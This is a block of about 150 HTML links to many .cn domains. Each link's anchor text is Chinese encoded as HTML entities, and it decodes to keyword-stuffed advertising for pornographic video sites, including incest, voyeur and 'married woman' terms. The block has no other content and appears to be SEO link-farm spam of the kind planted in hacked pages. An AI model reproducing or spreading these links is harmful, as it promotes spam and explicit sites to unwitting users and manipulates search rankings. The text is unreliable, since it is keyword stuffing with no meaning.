<a href="http://rjla.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://pulof2.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mtio.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://fjksny.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mas4.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://17kp.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xhd09.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hntyzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjhzd.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmetal.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://j9hua.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://shguosu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbkb.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tm11.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52tr.com.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://gelimo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://szliurj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://tsze.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://aexr.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggougou.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://faishing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pess.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://fs999.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://njdjj.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqwa.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szoec.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://13sir.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://housekm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b4261.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://thinki.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fzmgsy.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastship.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://z423.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://nkar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qooow.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topkm.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bugen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://octshop.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://weishang33.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://ditwo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://hedefg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://woocool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://ot7.com.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://testren.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://predu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yc339.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzdt288.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ysw.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my12.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://dexbike.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allwhite.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://za100.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotbo.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lylhls.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://163123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zqcid.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://tj-energy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://jnthd.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etongyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://szgrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aouonline.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bizsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdof.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://zevizo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hf92.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://zmwap.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://v725.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://0532baby.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taxihome.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ichapo.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
